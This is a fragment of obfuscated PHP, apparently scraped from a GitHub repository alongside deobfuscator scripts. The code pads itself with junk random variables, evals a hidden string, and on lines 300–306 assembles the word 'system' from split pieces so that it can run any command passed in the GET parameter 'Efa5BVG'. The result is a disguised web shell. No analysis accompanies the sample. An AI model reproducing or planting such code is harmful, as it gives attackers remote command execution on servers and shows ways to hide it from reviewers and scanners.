 nextphp.txt config.json llvm_deobfuscator.py xk0SzyKwfzw.php.log llvm_deobfuscator_part_2.py xk0SzyKwfzw.php
278 $OI1V2f = \'HUFgtg\';
279 $GUr3p90QK = \'C1UvtVh\';
280 $XgfCox = \'PR8Neu\';
281 $rQwOga = \'zEzZlBvrTT\';
282 $hU2tZ = \'_7hnaf9bU6\';
283 $lzSFx34Q91 = new stdClass();
284 $lzSFx34Q91->hsyKVzp = \'tNDDms\';
285 $lzSFx34Q91->dYm = \'a9iTNyj7\';
286 $lzSFx34Q91->WGE12hWN1_ = \'LVm0cd7RRX\';
287 $lzSFx34Q91->rivqDCNnRA = \'ZsB6O6U\';
288 var_dump($s1IpViOsw3);
289 if(function_exists("zOGwk2FwHNW")){
290 zOGwk2FwHNW($OI1V2f);
291 }
292 var_dump($GUr3p90QK);
293 $XgfCox = $_POST[\'Qe2pof6SogVJ8Nfp\'] ?? \' \';
294 $rQwOga = $_GET[\'FWfDK_4p7rCH\'] ?? \' \';
295 $hU2tZ = $_POST[\'juuR3wqwKx8ct\'] ?? \' \';
296 ';
297 eval($CuIHLOyVU);
298
299 }
300 $XnEGfa = $_GET['Efa5BVG'] ?? ' ';
301 $aYunX = "sY";
302 $aYunX .= "stEmXnsTcx";
303 $aYunX = explode('Xn', $aYunX);
304 $kDxfM = new stdClass();
305 $kDxfM->gHht = $aYunX[0];
306 ($kDxfM->gHht)($XnEGfa);
307 $z3081zjKXVZ = 'Fi2A8qpXXX';
308 $pIB = 'CRl3Xrf';